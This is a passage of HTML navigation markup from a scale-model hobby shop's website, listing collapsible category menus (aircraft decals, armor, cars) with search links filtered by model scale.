                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/32,_1/35,_1/48,_1/72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/32, 1/35, 1/48, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/32,_1/48,_1/72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/32, 1/48, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/32,_1/48&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/32, 1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/32-1/48&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/32-1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/32&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/32_-_1/48_-_1/72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/32 - 1/48 - 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/32_1/48&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/32 1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/350&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/350</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/35&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/48,_1/72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/48, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/48,_1/76&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/48, 1/76</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/48&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/700&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/87&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/87</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/96&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/96</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1:32&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1:32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1:48&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1:48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1:72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1:72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::Books&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>Books</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::NoScale&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>NoScale</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::No_Scale&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>No Scale</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::WW2_Aviation_Axis&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>WW2 Aviation Axis</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu334');">Wooden Airplanes</a>

                               <ul id="subcat4menu334" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Wooden%5FAirplanes::NoScale&category=Model%5FAircraft+:+Wooden%5FAirplanes"><div>NoScale</div></a></li>
                         </ul>
                 </li>
         </ul>
 </li>

      <li><a href="javascript:toggleItem2('subcat3menu35','Model%5FArmor');" >Model Armor</a>
        <ul>
                 <li><a href="javascript:toggleItem2('subcat4menu336');">Armor Accessories</a>

                               <ul id="subcat4menu336" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/100&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/100</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/12&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/144,_1/32,_1/48,_1/72&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/144, 1/32, 1/48, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/144&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/16&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/1&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/1</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/2.5&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/2.5</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/200&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/200</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/20&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/20</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/24&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/25&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/25</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/32&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/35,_1/48&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/35, 1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/35-1/16&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/35-1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/350&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/350</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/35&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/3&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/3</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/48,_1/72&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/48, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/48&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/4&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/4</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/700&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/72&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/87&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/87</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::120mm&category=Model%5FArmor+:+Armor%5FAccessories"><div>120mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::54mm&category=Model%5FArmor+:+Armor%5FAccessories"><div>54mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::NoScale&category=Model%5FArmor+:+Armor%5FAccessories"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu337');">Armor Books</a>

                               <ul id="subcat4menu337" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::Books&category=Model%5FArmor+:+Armor%5FBooks"><div>Books</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::Modeling&category=Model%5FArmor+:+Armor%5FBooks"><div>Modeling</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::Modern_Armor&category=Model%5FArmor+:+Armor%5FBooks"><div>Modern Armor</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::Modern_Aviation&category=Model%5FArmor+:+Armor%5FBooks"><div>Modern Aviation</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::Modern_War&category=Model%5FArmor+:+Armor%5FBooks"><div>Modern War</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::Pre-1900&category=Model%5FArmor+:+Armor%5FBooks"><div>Pre-1900</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::WW2_Armor&category=Model%5FArmor+:+Armor%5FBooks"><div>WW2 Armor</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::WW2_Navy&category=Model%5FArmor+:+Armor%5FBooks"><div>WW2 Navy</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::WW2_War&category=Model%5FArmor+:+Armor%5FBooks"><div>WW2 War</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu338');">Armor Models</a>

                               <ul id="subcat4menu338" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/100&category=Model%5FArmor+:+Armor%5FModels"><div>1/100</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/12&category=Model%5FArmor+:+Armor%5FModels"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/144&category=Model%5FArmor+:+Armor%5FModels"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/16&category=Model%5FArmor+:+Armor%5FModels"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/18&category=Model%5FArmor+:+Armor%5FModels"><div>1/18</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/1&category=Model%5FArmor+:+Armor%5FModels"><div>1/1</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/200&category=Model%5FArmor+:+Armor%5FModels"><div>1/200</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/20&category=Model%5FArmor+:+Armor%5FModels"><div>1/20</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/24&category=Model%5FArmor+:+Armor%5FModels"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/32,_1/35,_1/48,_1/700,_1/72&category=Model%5FArmor+:+Armor%5FModels"><div>1/32, 1/35, 1/48, 1/700, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/32,_1/35,_1/48,_1/72&category=Model%5FArmor+:+Armor%5FModels"><div>1/32, 1/35, 1/48, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/32&category=Model%5FArmor+:+Armor%5FModels"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/350&category=Model%5FArmor+:+Armor%5FModels"><div>1/350</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/35&category=Model%5FArmor+:+Armor%5FModels"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/3&category=Model%5FArmor+:+Armor%5FModels"><div>1/3</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/400&category=Model%5FArmor+:+Armor%5FModels"><div>1/400</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/48&category=Model%5FArmor+:+Armor%5FModels"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/50&category=Model%5FArmor+:+Armor%5FModels"><div>1/50</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/6&category=Model%5FArmor+:+Armor%5FModels"><div>1/6</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/700&category=Model%5FArmor+:+Armor%5FModels"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/72&category=Model%5FArmor+:+Armor%5FModels"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/76&category=Model%5FArmor+:+Armor%5FModels"><div>1/76</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/87&category=Model%5FArmor+:+Armor%5FModels"><div>1/87</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/9&category=Model%5FArmor+:+Armor%5FModels"><div>1/9</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::200mm&category=Model%5FArmor+:+Armor%5FModels"><div>200mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::28mm&category=Model%5FArmor+:+Armor%5FModels"><div>28mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::Books&category=Model%5FArmor+:+Armor%5FModels"><div>Books</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::HO&category=Model%5FArmor+:+Armor%5FModels"><div>HO</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::NoScale&category=Model%5FArmor+:+Armor%5FModels"><div>NoScale</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::No_Scale&category=Model%5FArmor+:+Armor%5FModels"><div>No Scale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu339');">Masks</a>

                               <ul id="subcat4menu339" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Masks::1/16&category=Model%5FArmor+:+Masks"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Masks::1/24&category=Model%5FArmor+:+Masks"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Masks::1/32&category=Model%5FArmor+:+Masks"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Masks::1/35&category=Model%5FArmor+:+Masks"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Masks::1/48&category=Model%5FArmor+:+Masks"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Masks::1/72&category=Model%5FArmor+:+Masks"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Masks::NoScale&category=Model%5FArmor+:+Masks"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu340');">Pre-Painted Armor Models</a>

                               <ul id="subcat4menu340" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Pre%2DPainted%5FArmor%5FModels::1/72&category=Model%5FArmor+:+Pre%2DPainted%5FArmor%5FModels"><div>1/72</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu341');">R/C Armor Models</a>

                               <ul id="subcat4menu341" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::R%2FC%5FArmor%5FModels::1/16&category=Model%5FArmor+:+R%2FC%5FArmor%5FModels"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::R%2FC%5FArmor%5FModels::1/24&category=Model%5FArmor+:+R%2FC%5FArmor%5FModels"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::R%2FC%5FArmor%5FModels::1/35&category=Model%5FArmor+:+R%2FC%5FArmor%5FModels"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::R%2FC%5FArmor%5FModels::1/48&category=Model%5FArmor+:+R%2FC%5FArmor%5FModels"><div>1/48</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu342');">Waterslide Decals</a>

                               <ul id="subcat4menu342" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/100&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/100</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/144,_1/72&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/144, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/16&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/32&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/35&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/48&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/72&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/87&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/87</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::NoScale&category=Model%5FArmor+:+Waterslide%5FDecals"><div>NoScale</div></a></li>
                         </ul>
                 </li>
         </ul>
 </li>

      <li><a href="javascript:toggleItem2('subcat3menu43','Model%5FCars');" >Model Cars</a>
        <ul>
                 <li><a href="javascript:toggleItem2('subcat4menu344');">Built-Up Die Cast Car Models</a>

                               <ul id="subcat4menu344" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Built%2DUp%5FDie%5FCast%5FCar%5FModels::1/18&category=Model%5FCars+:+Built%2DUp%5FDie%5FCast%5FCar%5FModels"><div>1/18</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Built%2DUp%5FDie%5FCast%5FCar%5FModels::1/24&category=Model%5FCars+:+Built%2DUp%5FDie%5FCast%5FCar%5FModels"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Built%2DUp%5FDie%5FCast%5FCar%5FModels::1/32&category=Model%5FCars+:+Built%2DUp%5FDie%5FCast%5FCar%5FModels"><div>1/32</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu345');">Car Accessories</a>

                               <ul id="subcat4menu345" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/10&category=Model%5FCars+:+Car%5FAccessories"><div>1/10</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/12&category=Model%5FCars+:+Car%5FAccessories"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/20&category=Model%5FCars+:+Car%5FAccessories"><div>1/20</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/24-1/25&category=Model%5FCars+:+Car%5FAccessories"><div>1/24-1/25</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/24&category=Model%5FCars+:+Car%5FAccessories"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/25&category=Model%5FCars+:+Car%5FAccessories"><div>1/25</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/32&category=Model%5FCars+:+Car%5FAccessories"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/43&category=Model%5FCars+:+Car%5FAccessories"><div>1/43</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/48&category=Model%5FCars+:+Car%5FAccessories"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/4&category=Model%5FCars+:+Car%5FAccessories"><div>1/4</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/9&category=Model%5FCars+:+Car%5FAccessories"><div>1/9</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::NoScale&category=Model%5FCars+:+Car%5FAccessories"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu346');">Car Books</a>

                               <ul id="subcat4menu346" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FBooks::WW2_Armor&category=Model%5FCars+:+Car%5FBooks"><div>WW2 Armor</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu347');">Car Models</a>

                               <ul id="subcat4menu347" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/12&category=Model%5FCars+:+Car%5FModels"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/135&category=Model%5FCars+:+Car%5FModels"><div>1/135</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/16&category=Model%5FCars+:+Car%5FModels"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/18&category=Model%5FCars+:+Car%5FModels"><div>1/18</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/200&category=Model%5FCars+:+Car%5FModels"><div>1/200</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/20&category=Model%5FCars+:+Car%5FModels"><div>1/20</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/24&category=Model%5FCars+:+Car%5FModels"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/25&category=Model%5FCars+:+Car%5FModels"><div>1/25</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/2600&category=Model%5FCars+:+Car%5FModels"><div>1/2600</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/32&category=Model%5FCars+:+Car%5FModels"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/350&category=Model%5FCars+:+Car%5FModels"><div>1/350</div></a></li>
